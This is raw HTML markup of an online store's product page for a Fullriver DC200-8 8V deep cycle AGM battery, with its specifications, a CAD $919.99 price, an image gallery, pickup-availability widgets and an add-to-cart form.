    <path d="M57.6 52.032v0c0 0.896-0.192 1.6-0.64 2.112-0.448 0.576-0.896 1.024-1.344 1.536-1.038 1.087-2.102 2.111-3.208 3.088l-0.056 0.048c-1.063 0.938-2.26 1.768-3.548 2.448l-0.1 0.048c-1.92 0.896-4.096 1.344-6.592 1.344s-4.8-0.448-6.912-1.344c-3.864-1.425-7.171-3.538-9.927-6.215l0.007 0.007c-2.819-2.68-5.416-5.521-7.806-8.535l-0.13-0.169c-2.143-3.278-3.239-4.883-4.345-6.482l1.017 1.554c-0.928-1.346-1.925-2.956-2.847-4.613l-0.161-0.315c-0.863-1.579-1.767-3.518-2.557-5.514l-0.131-0.374c-0.793-1.952-1.339-4.213-1.531-6.574l-0.005-0.082c-0.704-4.48-0.448-8.192 0.896-11.264 1.28-3.072 3.008-5.504 5.12-7.296 0.704-0.768 1.408-1.472 1.984-2.24 0.64-0.704 1.472-1.088 2.56-1.088 1.472 0 2.752 0.768 3.84 2.368 1.088 1.536 1.856 2.752 2.368 3.648 0.576 0.896 1.28 2.112 2.112 3.648 0.726 1.36 1.152 2.974 1.152 4.688 0 0.017-0 0.034-0 0.051v-0.003c-0.256 2.368-1.28 4.032-3.2 5.056-1.856 1.024-3.136 2.432-3.904 4.224-0.192 0.768-0.192 1.536-0.064 2.368s0.32 1.664 0.64 2.368c0.192 0.896 0.512 1.856 1.088 2.752s1.152 1.856 1.6 2.88c1.152 1.664 2.368 3.264 3.648 4.8 1.268 1.528 2.722 2.84 4.343 3.922l0.073 0.046c0.576 0.448 1.344 0.96 2.368 1.664 0.96 0.704 1.984 0.96 3.072 0.704 0.96-0.192 1.728-0.576 2.304-1.216 0.512-0.64 1.024-1.344 1.536-2.048 0.704-0.448 1.344-0.96 1.856-1.536 0.512-0.64 1.088-1.024 1.792-1.216 1.6-0.448 3.136-0.128 4.544 0.832s2.56 1.92 3.456 2.816c1.152 0.96 2.304 1.984 3.456 3.072 1.152 1.024 1.856 2.368 2.176 4.032z"></path>
    </svg><span>Call</span>
        </a>
      </li>
    

    
      <li class="contactbar-item">
        <a class="contactbar-item-link" href="mailto:info@voltloop.ca"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="19" viewBox="0 0 64 64">
    <path d="M59.456 53.696v-27.392q-1.152 1.28-2.496 2.304-9.536 7.36-15.232 12.096-1.792 1.536-2.944 2.368t-3.072 1.792-3.648 0.832h-0.128q-1.664 0-3.648-0.832t-3.072-1.792-2.944-2.368q-5.632-4.736-15.232-12.096-1.344-1.024-2.496-2.304v27.392q0 0.448 0.384 0.832t0.768 0.32h52.608q0.448 0 0.768-0.32t0.384-0.832zM59.456 16.192v-0.896t-0.064-0.448-0.064-0.448-0.192-0.32-0.32-0.256-0.512-0.128h-52.608q-0.448 0-0.768 0.384t-0.384 0.768q0 6.016 5.312 10.176 6.848 5.376 14.272 11.264 0.256 0.192 1.28 1.088t1.6 1.344 1.6 1.088 1.792 1.024 1.536 0.32h0.128q0.704 0 1.536-0.32t1.792-1.024 1.6-1.088 1.6-1.344 1.28-1.088q7.424-5.888 14.336-11.264 1.92-1.536 3.584-4.16t1.664-4.672zM64 14.848v38.848q0 2.368-1.664 4.032t-4.032 1.728h-52.608q-2.304 0-4.032-1.728t-1.664-4.032v-38.848q0-2.368 1.664-4.032t4.032-1.664h52.608q2.368 0 4.032 1.664t1.664 4.032z"></path>
    </svg><span>Contact</span>
        </a>
      </li>
    

    

    

  </ul>

  


        
      </div>
    </div>
    
  </div>
</div>
<!-- End Menu Mobile-->

  </div>
      <div class="searchbox searchbox-mobile">
        <div class="container">

          
          
          

          <form id="search-mobile" class="navbar-form search" action="/search" method="get">
            <input type="hidden" name="type" value="product" />
            <input type="hidden" name="options[prefix]" value="last" />
            <input id="bc-product-mobile-search" type="text" name="q" class="form-control bc-product-search"  placeholder="Try Your Group Number Here (Ex. Group 24)" autocomplete="off" />

            <button type="submit" class="search-icon">
              <span>

                
                  <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewbox="0 0 61 64">
		<path d="M16.64 2.24c5.888-2.56 12.672-2.88 18.816-0.96 6.016 1.92 11.2 6.080 14.592 11.392 3.648 5.568 5.12 12.48 4.224 19.072-0.64 5.312-2.944 10.368-6.336 14.464 4.288 4.416 8.64 8.768 12.864 13.184-1.408 1.536-3.072 2.944-4.288 4.608h-0.32c-0.064-0.448-0.576-0.64-0.768-0.96-4.096-4.16-8.128-8.32-12.16-12.416-4.672 3.456-10.496 5.376-16.384 5.312-6.080-0.064-12.096-2.368-16.768-6.208-6.272-5.184-9.984-13.184-10.112-21.312v-0.832c0.064-4.736 1.344-9.536 3.712-13.632 2.88-5.184 7.488-9.408 12.928-11.712M26.048 3.328c-8.448 0.384-16.32 5.696-20.096 13.184-2.816 5.504-3.456 12.096-1.856 18.112 1.472 5.44 4.864 10.304 9.472 13.632 3.84 2.752 8.576 4.288 13.312 4.352 5.056 0.128 10.112-1.472 14.208-4.48 3.776-2.688 6.72-6.464 8.384-10.752 2.432-5.888 2.432-12.8 0.064-18.752-1.92-4.864-5.504-9.088-9.984-11.84-4.032-2.496-8.832-3.712-13.504-3.456z"></path></svg>

                

              </span>
            </button>
          </form>
          
          
            <div class="result-ajax-search">
              <ul class="search-results"></ul>
            </div>
          

        </div>
      </div>
    
</header>

</div>
  
        
         
      </div>
      
      




      
      <div id="body-content">
        <div id="main-content">
          <div class="main-content">

<div id="shopify-section-product-extended-template" class="shopify-section">




<div class="wrap-breadcrumb bw-color ">
  <div id="breadcrumb" class="breadcrumb-holder container">

        <ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="/">
              <span itemprop="name" class="d-none">Voltloop Battery Store</span>Home
              <meta itemprop="position" content="1" /> 
            </a>
          </li>

          

            

          	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="d-none">
              <a href="/products/dc100-8-8v-deep-cycle-agm-group-gc8h-200-ah" itemprop="item">
                <span itemprop="name">DC200-8 8V Deep Cycle AGM Battery Group GC8H | 200AH</span>
                <meta itemprop="position" content="2" />
              </a>
            </li>
            <li class="active">DC200-8 8V Deep Cycle AGM Battery Group GC8H | 200AH</li>

          
        </ul>

  </div>
</div>
<div itemscope itemtype="http://schema.org/Product">
  <meta itemprop="image" content="https://voltloop.ca/cdn/shop/products/DC200-8-2_grande.jpg?v=1655913533">
  <meta itemprop="mpn" content="" />
  <span itemprop="name" class="hide">DC200-8 8V Deep Cycle AGM Battery Group GC8H | 200AH</span>
  <meta itemprop="brand" content="Fullriver">
  <meta itemprop="sku" content="FR1000196">
  <meta itemprop="description" content="Fullriver DC200-8 8V Deep Cycle AGM Battery
When it comes to Deep Cycle batteries, the details ma...">

  
  



  
  <div id="col-main" class="page-product layout-extended">
    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
      <meta itemprop="url" content="https://voltloop.ca/products/dc100-8-8v-deep-cycle-agm-group-gc8h-200-ah" />
      
            
        <link itemprop="availability" href="https://schema.org/InStock" />
      
    
      <div class="container">
        <div class="product">
          
          <div class="product-content-wrapper">
            <div class="row">

              <div class="col-lg-5 col-md-6 col-sm-6 col-12">
  <div id="product-image" class="product-image">
    <div class="product-image-inner">

      
      <script crossorigin="anonymous" src="//voltloop.ca/cdn/shop/t/38/assets/fancybox.umd.min.js?v=142652730596102448931764743161" defer></script>

      <div class="slider-main-image">
        
          
        

        <div id="slide--main" class="slider-for-03">
          
            <div class="slick-item slick-zoom">            
              
                  <div data-thumbnail-id="29985613381885" class="prod-zoom" data-fancybox="gallery" data-src="//voltloop.ca/cdn/shop/products/DC200-8-2_2048x2048.jpg?v=1655913533">
                    


  
  
  
  
  <span class="image-lazysize" >
    <!-- noscript pattern -->
    <noscript>
      <img class="img-lazy product-ratio-100 image-zoom" src="//voltloop.ca/cdn/shop/products/DC200-8-2_2048x2048.jpg?v=1655913533" alt="Fullriver DC200-8 AGM Battery" />
    </noscript>
    <img class="lazyload image-zoom img-lazy blur-up auto-crop-true"
         data-image="//voltloop.ca/cdn/shop/products/DC200-8-2_2048x2048.jpg?v=1655913533"
         data-src="//voltloop.ca/cdn/shop/products/DC200-8-2_{width}x.jpg?v=1655913533"
         data-widths="[180, 320, 540, 720, 1080, 1366, 1920, 2048] "
         data-aspectratio="1.0"
         data-expand="auto"
         data-sizes="auto"
         data-parent-fit="cover"
         alt="Fullriver DC200-8 AGM Battery"
         
         />
  </span>
  
                  </div>
                
            </div>
          
            <div class="slick-item slick-zoom">            
              
                  <div data-thumbnail-id="29985613480189" class="prod-zoom" data-fancybox="gallery" data-src="//voltloop.ca/cdn/shop/products/DC200-8-1_2048x2048.jpg?v=1655913539">
                    


  
  
  
  
  <span class="image-lazysize" >
    <!-- noscript pattern -->
    <noscript>
      <img class="img-lazy product-ratio-100 image-zoom" src="//voltloop.ca/cdn/shop/products/DC200-8-1_2048x2048.jpg?v=1655913539" alt="Fullriver DC200-8 AGM Battery" />
    </noscript>
    <img class="lazyload image-zoom img-lazy blur-up auto-crop-true"
         data-image="//voltloop.ca/cdn/shop/products/DC200-8-1_2048x2048.jpg?v=1655913539"
         data-src="//voltloop.ca/cdn/shop/products/DC200-8-1_{width}x.jpg?v=1655913539"
         data-widths="[180, 320, 540, 720, 1080, 1366, 1920, 2048] "
         data-aspectratio="1.0"
         data-expand="auto"
         data-sizes="auto"
         data-parent-fit="cover"
         alt="Fullriver DC200-8 AGM Battery"
         
         />
  </span>
  
                  </div>
                
            </div>
          
            <div class="slick-item slick-zoom">            
              
                  <div data-thumbnail-id="29985613545725" class="prod-zoom" data-fancybox="gallery" data-src="//voltloop.ca/cdn/shop/products/main-DC200-8_2048x2048.jpg?v=1655913540">
                    


  
  
  
  
  <span class="image-lazysize" >
    <!-- noscript pattern -->
    <noscript>
      <img class="img-lazy product-ratio-100 image-zoom" src="//voltloop.ca/cdn/shop/products/main-DC200-8_2048x2048.jpg?v=1655913540" alt="Fullriver DC200-8 AGM Battery" />
    </noscript>
    <img class="lazyload image-zoom img-lazy blur-up auto-crop-true"
         data-image="//voltloop.ca/cdn/shop/products/main-DC200-8_2048x2048.jpg?v=1655913540"
         data-src="//voltloop.ca/cdn/shop/products/main-DC200-8_{width}x.jpg?v=1655913540"
         data-widths="[180, 320, 540, 720, 1080, 1366, 1920, 2048] "
         data-aspectratio="1.0"
         data-expand="auto"
         data-sizes="auto"
         data-parent-fit="cover"
         alt="Fullriver DC200-8 AGM Battery"
         
         />
  </span>
  
                  </div>
                
            </div>
          
            <div class="slick-item slick-zoom">            
              
                  <div data-thumbnail-id="29985613512957" class="prod-zoom" data-fancybox="gallery" data-src="//voltloop.ca/cdn/shop/products/DC200-8-3_2048x2048.jpg?v=1655913540">
                    


  
  
  
  
  <span class="image-lazysize" >
    <!-- noscript pattern -->
    <noscript>
      <img class="img-lazy product-ratio-100 image-zoom" src="//voltloop.ca/cdn/shop/products/DC200-8-3_2048x2048.jpg?v=1655913540" alt="Fullriver DC200-8 AGM Battery" />
    </noscript>
    <img class="lazyload image-zoom img-lazy blur-up auto-crop-true"
         data-image="//voltloop.ca/cdn/shop/products/DC200-8-3_2048x2048.jpg?v=1655913540"
         data-src="//voltloop.ca/cdn/shop/products/DC200-8-3_{width}x.jpg?v=1655913540"
         data-widths="[180, 320, 540, 720, 1080, 1366, 1920, 2048] "
         data-aspectratio="1.0"
         data-expand="auto"
         data-sizes="auto"
         data-parent-fit="cover"
         alt="Fullriver DC200-8 AGM Battery"
         
         />
  </span>
  
                  </div>
                
            </div>
          
        </div>

        <script>
          document.addEventListener('DOMContentLoaded', function () {
            Fancybox.bind("[data-fancybox]");
          });
        </script>

        <div class="slick-btn-03">
          <span class="btn-prev"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="11" height="23" viewBox="0 0 22 64">
    <path d="M15.488 14.336q0.896-1.024 2.496-1.024t2.624 1.024q2.432 2.304 0 5.12l-11.904 12.544 11.904 12.416q2.432 2.816 0 5.12-1.024 1.024-2.56 1.024t-2.56-1.024l-14.464-15.104q-1.024-1.024-1.024-2.432 0-1.536 1.024-2.56 13.184-13.696 14.464-15.104z"></path>
    </svg></span>
          <span class="btn-next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="11" height="23" viewBox="0 0 22 64">
    <path d="M6.272 14.336l14.464 15.104q1.024 1.024 1.024 2.56 0 1.408-1.024 2.432l-14.464 15.104q-1.024 1.024-2.56 1.024t-2.56-1.024q-2.304-2.304 0-5.12l11.904-12.416-11.904-12.544q-2.304-2.816 0-5.12 1.024-1.024 2.624-1.024t2.496 1.024z"></path>
    </svg></span>
        </div>

        
      </div>

      <div id="slide--thumbs" class="slider-filter slider-thumbs-03">
                          
        <div class="slick-item" data-thumbnail-id="29985613381885" data-match="Fullriver DC200-8 AGM Battery">
          <div class="slick-item-image">
            


  
  
  
  
  <span class="image-lazysize" >
    <!-- noscript pattern -->
    <noscript>
      <img class="img-lazy product-ratio-100 " src="//voltloop.ca/cdn/shop/products/DC200-8-2_small.jpg?v=1655913533" alt="Fullriver DC200-8 AGM Battery" />
    </noscript>
    <img class="lazyload  img-lazy blur-up auto-crop-true"
         data-image="//voltloop.ca/cdn/shop/products/DC200-8-2_small.jpg?v=1655913533"
         data-src="//voltloop.ca/cdn/shop/products/DC200-8-2_{width}x.jpg?v=1655913533"
         data-widths="[180, 320, 540, 720, 1080, 1366, 1920, 2048] "
         data-aspectratio="1.0"
         data-expand="auto"
         data-sizes="auto"
         data-parent-fit="cover"
         alt="Fullriver DC200-8 AGM Battery"
         
         />
  </span>
  
          </div>
        </div>
        
                          
        <div class="slick-item" data-thumbnail-id="29985613480189" data-match="Fullriver DC200-8 AGM Battery">
          <div class="slick-item-image">
            


  
  
  
  
  <span class="image-lazysize" >
    <!-- noscript pattern -->
    <noscript>
      <img class="img-lazy product-ratio-100 " src="//voltloop.ca/cdn/shop/products/DC200-8-1_small.jpg?v=1655913539" alt="Fullriver DC200-8 AGM Battery" />
    </noscript>
    <img class="lazyload  img-lazy blur-up auto-crop-true"
         data-image="//voltloop.ca/cdn/shop/products/DC200-8-1_small.jpg?v=1655913539"
         data-src="//voltloop.ca/cdn/shop/products/DC200-8-1_{width}x.jpg?v=1655913539"
         data-widths="[180, 320, 540, 720, 1080, 1366, 1920, 2048] "
         data-aspectratio="1.0"
         data-expand="auto"
         data-sizes="auto"
         data-parent-fit="cover"
         alt="Fullriver DC200-8 AGM Battery"
         
         />
  </span>
  
          </div>
        </div>
        
                          
        <div class="slick-item" data-thumbnail-id="29985613545725" data-match="Fullriver DC200-8 AGM Battery">
          <div class="slick-item-image">
            


  
  
  
  
  <span class="image-lazysize" >
    <!-- noscript pattern -->
    <noscript>
      <img class="img-lazy product-ratio-100 " src="//voltloop.ca/cdn/shop/products/main-DC200-8_small.jpg?v=1655913540" alt="Fullriver DC200-8 AGM Battery" />
    </noscript>
    <img class="lazyload  img-lazy blur-up auto-crop-true"
         data-image="//voltloop.ca/cdn/shop/products/main-DC200-8_small.jpg?v=1655913540"
         data-src="//voltloop.ca/cdn/shop/products/main-DC200-8_{width}x.jpg?v=1655913540"
         data-widths="[180, 320, 540, 720, 1080, 1366, 1920, 2048] "
         data-aspectratio="1.0"
         data-expand="auto"
         data-sizes="auto"
         data-parent-fit="cover"
         alt="Fullriver DC200-8 AGM Battery"
         
         />
  </span>
  
          </div>
        </div>
        
                          
        <div class="slick-item" data-thumbnail-id="29985613512957" data-match="Fullriver DC200-8 AGM Battery">
          <div class="slick-item-image">
            


  
  
  
  
  <span class="image-lazysize" >
    <!-- noscript pattern -->
    <noscript>
      <img class="img-lazy product-ratio-100 " src="//voltloop.ca/cdn/shop/products/DC200-8-3_small.jpg?v=1655913540" alt="Fullriver DC200-8 AGM Battery" />
    </noscript>
    <img class="lazyload  img-lazy blur-up auto-crop-true"
         data-image="//voltloop.ca/cdn/shop/products/DC200-8-3_small.jpg?v=1655913540"
         data-src="//voltloop.ca/cdn/shop/products/DC200-8-3_{width}x.jpg?v=1655913540"
         data-widths="[180, 320, 540, 720, 1080, 1366, 1920, 2048] "
         data-aspectratio="1.0"
         data-expand="auto"
         data-sizes="auto"
         data-parent-fit="cover"
         alt="Fullriver DC200-8 AGM Battery"
         
         />
  </span>
  
          </div>
        </div>
        
        
      </div>

      

    </div>
  </div>
</div>
              <div class="col-lg-4 col-md-6 col-sm-6 col-12">
  <div class="product-content">
            <div class="product-vendor">Fullriver</div>
        
<h1 itemprop="name" content="DC200-8 8V Deep Cycle AGM Battery Group GC8H | 200AH" class="page-heading">DC200-8 8V Deep Cycle AGM Battery Group GC8H | 200AH </h1><div class="rating-links">
                <div class="rating-inner"><div class="loox-rating" data-fetch data-id="7751027556605" data-rating="" data-raters=""></div></div>
                
                
            </div>
        

<div class="short-description"><p><strong>Group Size:</strong>&nbsp;GC8H</p>

<p><strong>Voltage:</strong>&nbsp;8V</p>

<p><strong>Cold Cranking Amps (CCA):</strong>&nbsp;1150</p>

<p><strong>Marine Cranking Amps (MCA):</strong> 1400</p>

<p><strong>Amp Hours @ 20Hr:</strong>&nbsp;200 AH</p>

<p><strong>Reserve Capacity @ 25A:</strong> 390 minutes</p>

<p><strong>Terminal Type:</strong> M8</p>

<p><strong>Dimensions In. (mm):</strong>&nbsp;10.24 x 7.16 x 11.77 (260.09 x 181.86 x 298.95)</p>

<p><strong>Weight Lb. (kg):</strong> 82.9 (37.60)</p></div><ul class="product-sku-collection"><li class="product-code"">
              <span>Product SKU:</span>
              <span id="sku">FR1000196</span>
            </li></ul>
  
</div>
</div>

              <div class="col-lg-3 col-md-12 col-sm-12 col-12">
                <div id="product-info" class="product-info">
                  <div class="product-info-inner"><div id="stock">
            <span>Availability: </span><span class="stock">Contact us</span></div><meta itemprop="priceCurrency" content="CAD" />
        <meta itemprop="priceValidUntil" content="2022-11-05" />

        <div id="purchase-7751027556605" class="product-price">
          <div class="detail-price" itemprop="price" content="919.99"><span class="price">$919.99</span></div>
        </div>
<div class="short-description-v2 type-3"><p>*No Hidden Core Fees</p></div>

                    <div class="js-pickup-available-date"></div>
<div class="short-description-v2 type-1"><p><strong>Contact us for availability</strong></p></div>
<link rel="stylesheet" href="//voltloop.ca/cdn/shop/t/38/assets/component-pickup-availability.css?v=73105891612008245751764743155" media="print" onload="this.media='all'"><pickup-availability
  class="product__pickup-availabilities"
  
    available
  
  data-root-url="/"
  data-variant-id="43025453646077"
  data-has-only-default-variant="true"
>
  <template>
    <pickup-availability-preview class="pickup-availability-preview">
      <div class="pickup-availability-info">
        <p>Couldn&#39;t load pickup availability</p>
        <button class="pickup-availability-button">
          Refresh
        </button>
      </div>
    </pickup-availability-preview>
  </template>
</pickup-availability>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA6KVum9EQuRqTKkgn5oVRsb_Vd2OBmT5k&libraries=places" defer="defer"></script>
<script src="//voltloop.ca/cdn/shop/t/38/assets/pickup-availability.js?v=99798465354635908701764813867" defer="defer"></script>
      

                      

                      

                      <div class="group-cw clearfix">
                        <form method="post" action="/cart/add" id="product_form_7751027556605" accept-charset="UTF-8" class="product-form product-action variants" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="quantity-product">
                         
            <div class="quantity">
                <label for="quantity" class="quantity-label">Quantity:</label>
                <input type="number" id="quantity" class="item-quantity" name="quantity" value="1" />
                                
                <span class="qty-inner qty-wrapper">

                  <span class="qty-up" title="Increase" data-src="#quantity"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 37 64">
    <path d="M35.2 28.8q1.92 0 1.92 3.2t-1.92 3.2h-13.44v13.44q0 1.92-3.2 1.92t-3.2-1.92v-13.44h-13.44q-1.92 0-1.92-3.2t1.92-3.2h13.44v-13.44q0-1.92 3.2-1.92t3.2 1.92v13.44h13.44z"></path></svg></span>

                  <span class="qty-down" title="Decrease" data-src="#quantity"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 37 64">
    <path d="M35.2 28.8q1.92 0 1.92 3.2t-1.92 3.2h-33.28q-1.92 0-1.92-3.2t1.92-3.2h33.28z"></path></svg></span>

                </span>
            </div>
        </div><div id="product-action-7751027556605"  class="options"><div class="variants-wrapper clearfix"> 
    <select id="product-select-7751027556605" name="id" style="display:none;"><option  selected="selected"  value="43025453646077">Default Title</option></select>
  </div>

</div><div class="action-button"><button id="add-to-cart" class="add-to-cart btn btn-1" type="submit"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 68 64"><path d="M2.24 0.576c3.52-0.704 7.168 0.192 10.24 1.792 2.624 1.344 4.224 4.096 5.056 6.848 0.96 3.008 1.344 6.144 1.92 9.216 0.96 5.056 2.304 10.048 3.072 15.104 0.384 2.048 0.704 4.224 2.112 5.888 1.408 1.6 3.776 1.664 5.824 1.728 5.376 0 10.816-0.256 16.192 0.128 1.344 0.064 2.88 0 3.648-1.344 3.52-5.312 6.464-11.008 9.28-16.768 0.576-1.152 1.28-2.368 2.56-2.816 1.344-0.448 3.008-0.256 4.032 0.768 1.152 1.28 1.344 3.2 0.704 4.736-2.688 5.376-5.184 10.816-8.512 15.872-1.472 2.176-3.008 4.544-5.184 6.144-1.792 1.28-4.096 0.832-6.144 0.768-6.272-0.064-12.544 0.384-18.752 0-4.16-0.32-8.256-2.368-10.624-5.888-1.728-2.752-2.368-6.080-3.008-9.216-1.28-6.784-2.624-13.504-3.904-20.288-0.384-1.6-0.896-3.392-2.304-4.352-2.24-1.6-5.376-0.256-7.552-1.984-1.344-0.96-0.704-2.688-0.832-4.096-0.128-1.216 1.152-1.984 2.176-2.24zM34.432 4.928c-0.064-1.216 1.408-1.536 2.368-1.792 2.048-0.32 4.608-0.384 6.208 1.152 0.448 3.776 0.64 7.616 0.768 11.392 1.92 0.128 3.84-0.256 5.76-0.064 0.704 0.064 1.536 0.512 1.472 1.344-0.32 1.472-1.472 2.56-2.368 3.712-2.688 3.456-5.76 6.528-8.832 9.536-0.448 0.448-1.024 0.704-1.6 0.448-1.216-0.512-1.984-1.728-2.88-2.688-2.112-2.304-4.224-4.544-6.144-6.912-0.96-1.216-2.176-2.24-2.624-3.712-0.256-0.832 0.512-1.6 1.344-1.664 1.92-0.256 3.84 0.128 5.76 0 0.256-3.584 0.384-7.168 0.768-10.752zM25.28 51.584c2.432-0.704 5.184 0 6.784 1.856 2.368 2.624 1.984 7.232-0.96 9.216-3.136 2.304-8.448 1.216-9.92-2.56-1.664-3.328 0.64-7.616 4.096-8.512zM45.376 53.504c2.432-2.88 7.36-2.944 9.856-0.128 2.112 2.304 2.048 6.208-0.064 8.512-1.216 1.28-2.944 2.048-4.672 2.112h-0.128c-1.856-0.064-3.776-0.832-4.928-2.24-2.048-2.304-2.112-6.016-0.064-8.256z"></path></svg>Add to Cart</button> 
        </div>

        
         <input type="hidden" name="product-id" value="7751027556605" /><input type="hidden" name="section-id" value="product-extended-template" /></form>
                      </div>

                    
<link href="//voltloop.ca/cdn/shop/t/38/assets/pdp-icon-with-text.css?v=138523343243899502651764743187" rel="stylesheet" type="text/css" media="all" />

<pdp-icon-with-text class="icon-with-text"><div class="icon-with-text-controls"><div class="item-button item-1-button js-item-button" data-button="Pickup Instructions"><div class="item-icon item-1-icon"><svg class="icon icon-accordion" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"></path></svg></div><div class="item-heading item-1-heading">Pickup Instructions</div></div><div class="item-button item-2-button js-item-button" data-button="Shipping & Returns"><div class="item-icon item-2-icon"><svg class="icon icon-accordion color-foreground-" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M7.97895 1.55555C7.75602 1.55555 7.55049 1.71237 7.49305 1.94762L7.49123 1.95509C7.42498 2.21019 7.33959 2.53757 7.21755 2.85227C7.09741 3.16208 6.92519 3.50498 6.66011 3.77111C5.94871 4.49525 4.9347 4.58069 4.15302 4.58069C3.86517 4.58069 3.57871 4.54519 3.29458 4.47515C3.24995 4.46626 3.17168 4.45029 3.08678 4.41925C3.02446 4.40156 2.97878 4.39485 2.93608 4.39485C2.85763 4.39485 2.77367 4.41506 2.69931 4.45229C2.58049 4.51177 2.49244 4.61426 2.45245 4.74393L2.08187 5.96006C1.99969 6.23376 2.14791 6.5108 2.40926 6.59694C3.06631 6.80864 3.64401 7.16273 4.12596 7.64524C5.79603 9.31728 5.79603 12.0249 4.12596 13.697L4.1207 13.7022C3.70656 14.1053 3.22471 14.4375 2.66344 14.653C2.42776 14.7449 2.29223 15.0137 2.37026 15.2777L2.3694 15.275L2.37085 15.2797L2.37026 15.2777L2.92436 17.0653L2.92291 17.061L2.92626 17.0715L2.92436 17.0653C2.97736 17.22 3.1002 17.3437 3.23664 17.3938C3.23134 17.3924 3.22591 17.3909 3.22032 17.3894L3.24853 17.3979C3.24455 17.3966 3.24059 17.3952 3.23664 17.3938C3.31908 17.4155 3.36721 17.4222 3.41048 17.4222C3.49912 17.4222 3.60995 17.3887 3.70246 17.3233C3.98945 17.1198 4.30448 16.9574 4.6125 16.8318L4.61978 16.8288C5.10547 16.639 5.61461 16.5446 6.14334 16.5446C7.11309 16.5446 8.05549 16.8874 8.79764 17.4889L8.80712 17.4966L8.81955 17.5076C8.90806 17.5864 9.00821 17.6755 9.10985 17.7768C9.10724 17.7743 9.10462 17.7719 9.10199 17.7695L9.11722 17.7841C9.11476 17.7817 9.11231 17.7792 9.10985 17.7768C9.26909 17.925 9.40178 18.0826 9.51863 18.2455L9.51488 18.2407L9.52415 18.2532C9.52231 18.2507 9.52048 18.2481 9.51863 18.2455C9.61654 18.3713 9.76885 18.4444 9.91772 18.4444V19.4999C9.42913 19.4999 8.96472 19.2651 8.67058 18.8776L8.66585 18.8714L8.66131 18.865C8.57515 18.7443 8.48502 18.6386 8.38216 18.5436L8.3744 18.5364L8.36693 18.5289C8.28943 18.4513 8.21077 18.3808 8.12058 18.3006C8.12363 18.303 8.12667 18.3055 8.12971 18.3079L8.11112 18.2921C8.11428 18.295 8.11744 18.2978 8.12058 18.3006C7.56475 17.8535 6.86093 17.6002 6.14334 17.6002C5.74527 17.6002 5.36861 17.6705 5.00975 17.8102L5.01345 17.8087L5.00616 17.8116L5.00975 17.8102C4.7622 17.9115 4.52249 18.0371 4.31551 18.1839C4.05739 18.3663 3.73435 18.4778 3.41048 18.4778C3.22966 18.4778 3.07494 18.4441 2.94062 18.4074L2.9264 18.4036L2.91241 18.3989C2.43607 18.2399 2.07057 17.8518 1.91799 17.3935L1.91453 17.3831L1.35631 15.5819C1.12631 14.8143 1.50604 13.9695 2.27996 13.6691L2.28202 13.6683C2.68845 13.5124 3.05095 13.2676 3.37829 12.9495L3.37567 12.9522L3.38096 12.9469L3.37829 12.9495C4.63437 11.6891 4.6335 9.64934 3.37567 8.39003C3.01234 8.02628 2.57987 7.76103 2.08252 7.60098L2.08001 7.60016C1.26969 7.33494 0.820566 6.47637 1.06787 5.6562L1.06832 5.65473L1.43956 4.43642L1.43993 4.43521C1.565 4.02823 1.84814 3.69722 2.22417 3.50898C2.43856 3.40166 2.68453 3.3393 2.93608 3.3393C3.11661 3.3393 3.27314 3.37268 3.40855 3.41335L3.43121 3.42015L3.45248 3.42867C3.45248 3.42867 3.45629 3.42989 3.46231 3.4314C3.47374 3.43427 3.48719 3.43707 3.51473 3.44259L3.52713 3.44507L3.5394 3.44814C3.746 3.49985 3.95026 3.52514 4.15302 3.52514C4.91759 3.52514 5.52295 3.42089 5.9046 3.03158L5.90806 3.02805C6.02355 2.91242 6.13155 2.72544 6.22996 2.47166C6.32632 2.22316 6.39772 1.95396 6.46528 1.69386L6.46427 1.69798L6.46615 1.69052L6.46528 1.69386C6.63616 1.00201 7.25456 0.5 7.97895 0.5H11.609C12.3348 0.5 12.9542 1.00401 13.1237 1.69798L13.1242 1.70013C13.1834 1.94725 13.2587 2.21702 13.359 2.46369C13.4616 2.71581 13.5762 2.90808 13.696 3.02807C14.1211 3.45365 14.7781 3.68003 15.4455 3.68003C15.5631 3.68003 15.6809 3.67176 15.7991 3.65507C16.0139 3.6203 16.225 3.56054 16.415 3.47834C16.6179 3.38568 16.8361 3.3393 17.0543 3.3393C17.2747 3.3393 17.4951 3.38664 17.6997 3.48119C18.0942 3.66348 18.4093 4.00233 18.5392 4.44215L18.9305 5.59736L18.9334 5.60717C19.0547 6.01723 19.0121 6.46746 18.7906 6.84757C18.5695 7.22709 18.1953 7.48993 17.7778 7.58282L17.7709 7.58435C17.5695 7.62636 17.3676 7.69501 17.1451 7.78185C16.7638 7.95199 16.4097 8.19235 